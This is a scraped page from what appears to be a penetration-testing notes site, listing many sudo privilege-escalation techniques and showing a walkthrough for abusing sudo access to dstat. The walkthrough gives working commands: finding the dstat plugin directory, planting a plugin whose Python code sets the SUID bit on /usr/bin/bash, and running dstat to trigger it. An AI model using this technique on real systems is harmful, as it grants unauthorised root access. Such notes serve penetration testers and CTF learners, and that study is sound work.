 Exploit
Notes
Search
Hash Cracker
Hash identifier.
Privilege Escalation
ClamAV Privilege Escalation
Sudo Dstat Privilege Escalation
Sudo Exiftool Privilege Escalation
Sudo Fail2ban Privilege Escalation
Sudo Git Privilege Escalation
Sudo Java Privilege Escalation
Sudo OpenVPN Privilege Escalation
Sudo Path Traversal Privilege
Escalation
Sudo Privilege Escalation
Sudo Privilege Escalation by
Overriding Shared Library
Sudo Reboot Privilege Escalation
Sudo Screen Privilege Escalation
Sudo Service Privilege Escalation
Sudo Shutdown, Poweroff Privilege
Escalation
Sudo Systemctl Privilege Escalation
Sudo Tee Privilege Escalation
Sudo Umount Privilege Escalation
Sudo Vim Privilege Escalation
Sudo Wall Privilege Escalation
Sudo Wget Privilege Escalation
Sudoedit Privilege Escalation
1
First off, find locate the "dstat" directory.
find / -type d -name dstat 2>/dev/null
Assume the location of dstat is “/usr/local/share/dstat”.
Create a plugin called "dstat_exploit.py" under "/usr/local/share/dstat/".
import os
os.system('chmod +s /usr/bin/bash')
dstat recognizes plugins under "/usr/local/share/dstat/".
Check if the above exploit plugin has been added by executing the following command.
dstat --list | grep exploit
2. Execute Dstat with the Malicious Plugin
Now execute "dstat" with “—exploit” flag (the flag name is determined by the suffix of the file name e.g.
"dstat_<plugin-name>.py").
Disclaimer
GitHub Twitter